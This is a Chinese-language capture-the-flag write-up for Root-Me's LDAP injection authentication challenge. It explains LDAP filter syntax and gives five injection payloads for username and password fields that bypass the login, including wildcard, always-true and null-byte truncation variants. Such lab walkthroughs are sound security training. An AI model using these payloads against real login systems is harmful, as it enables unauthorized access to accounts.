# 【Root-Me】 LDAP injection - authentication

## 相关语法

• `WHERE A=xxx AND B=yyy` ，转变成 LDAP 语法就是 `(&(A=xxx)(B=yyy))`
• `WHERE A=xxx OR B=yyy` ，转变成 LDAP 语法就是 `(|(A=xxx)(B=yyy))`
• `WHERE A LIKE 'x%'` ，转变成 LDAP 语法就是 `(&(A=x*)(B=*))``(&(A=x*)(&))`（注：`(&)`是永真式）
• 支持嵌套，如： `(&(A=xxx)(|(A=xxx)(C=zzz)))`

LDAP 把括号称之为【过滤器】，所有元素/操作都必须在括号内

## 找到注入点

`ERROR : Invalid LDAP syntax : (&(uid=admin))(userPassword=123456))``(&(uid=[username])(userPassword=[password]))`

### 方法一：正确账号+嵌套式

• username = `账号)(|(uid=账号`
• password = `exp)`

• root

• ch25 （这是从 URL 取到的题号，从 rootme 的经验上看，题号经常就是账号）

逐个账号试，发现 `ch25` 果然就是账号，得到密码（回显被加密，需要看源码），完成挑战：### 方法二：模糊匹配+嵌套式

• username = `*)(|(uid=*`
• password = `exp)`

### 方法三：永真式+解析器截断

• username = `ch25)(&)`
• password = `exp`### 方法四：永真式+%00截断

• username = `ch25)(&))%00`
• password = `exp`

`%00` 是 C 或 PHP 的字符串终止符 `\0` 的 URL 编码，只要这个字符没有被过滤，在 LDAP 校验严谨的环境下也能对语法错误的 LDAP 进行截断。但是很明显这题不行：### 方法五：串行过滤器

• username = `ch25)(uid=ch25)) (&(1=0`
• password = `exp`## 答案下载

flag 下载后的 flagzip 的文件需要手动更改后缀为 `*.zip`，然后解压即可（为了避免直接刷答案）

目录